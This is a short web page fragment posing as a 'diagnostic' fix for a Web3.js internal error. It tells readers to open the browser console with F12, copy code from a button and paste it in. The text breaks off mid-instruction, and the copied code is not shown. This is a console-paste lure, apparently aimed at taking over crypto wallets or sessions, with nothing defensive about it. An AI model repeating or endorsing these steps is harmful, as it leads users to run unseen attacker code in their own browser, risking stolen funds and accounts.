
CAMBI
Solution for Internal error Web3.js
{NEW}
Publicada en
12 de mayo de 2026
DIAGNOSTIC_CORE_V4.9
Identification of
Internal error
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press